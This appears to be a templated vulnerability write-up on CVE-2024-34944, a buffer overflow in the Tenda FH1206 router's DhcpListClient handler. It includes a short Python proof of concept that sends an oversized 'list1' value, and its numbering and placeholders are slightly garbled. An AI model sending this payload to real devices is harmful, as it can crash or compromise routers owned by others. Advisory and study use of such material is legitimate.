A critical and newly discovered stack-based buffer overflow vulnerability, CVE-2024-34944, affects the Tenda FH1206 V1.2..8(8155)_EN router's firmware. This vulnerability occurs via the list1 parameter at ip/goform/DhcpListClient and presents a significant risk to users of the device, potentially leading to remote code execution, unauthorized control of the device, or information leakage.
This article is an overview of CVE-2024-34944, with a focus on analyzing the vulnerability's exploit details, providing original references, and highlighting example code snippets. Our goal is to help bring attention to this issue and raise awareness amongst users, administrators, and product engineers who may be at risk.
Original References
1. Official CVE-2024-34944 description – MITRE's Common Vulnerabilities and Exposures (CVE) project page
2. Tenda's security advisory – Detailed information about the vulnerability provided by Tenda
Exploit Details
The vulnerability resides within the Tenda FH1206 V1.2..8(8155)_EN firmware, specifically at ip/goform/DhcpListClient. This web interface allows users and administrators to review DHCP clients connected to the router. Typically, it accomplishes this by accepting a "list1" parameter, which is then utilized to build a list of connected clients.
However, if the specified "list1" parameter contains an excessively long value, it can cause a stack-based buffer overflow when processed by the firmware. This can lead to unpredictable behavior, arbitrary code execution, or information leakage.
Below is an example code snippet that demonstrates how CVE-2024-34944 can be exploited
import requests
import sys
target_url = "http://<TARGET_IP>/goform/DhcpListClient"; # Replace <TARGET_IP> with the target router's IP address
overflow_payload = "A" * 800
params = {
"list1": overflow_payload
}
response = requests.post(target_url, data=params)
if response.status_code == 200:
print("Exploit sent successfully")
else:
print("There was an error sending the exploit, status code:", response.status_code)
Replace "" with the IP address of the router you intend to test the vulnerability on before running the script. To mitigate this issue, it is essential for users and administrators to validate and sanitize user input to ensure that the values provided within the "list1" parameter do not exceed the expected parameters.
Note that this code snippet is intended for educational purposes only. Unauthorized access to or exploitation of another individual's routers without their explicit consent is illegal and unethical.
Regularly check for firmware updates and apply them as necessary.
3. Implement input validation techniques to ensure that user input falls within the expected parameter range.
4. Enable firewall/IPS systems and intrusion detection systems (IDS) to monitor and detect unauthorized access to the router in question.
Conclusion
Tenda FH1206 V1.2..8(8155)_EN firmware, CVE-2024-34944, presents a significant risk for users who have not updated their firmware or who have not taken appropriate steps to secure their device. This vulnerability can lead to severe consequences, such as remote code execution, unauthorized device control, and information leakage. It's crucial to stay vigilant, update your hardware's firmware, and follow best practices for information security to ensure that your devices remain protected from threats like CVE-2024-34944.
Timeline
Published on: 05/14/2024 15:39:38 UTC
Last modified on: 08/15/2024 18:35:10 UTC
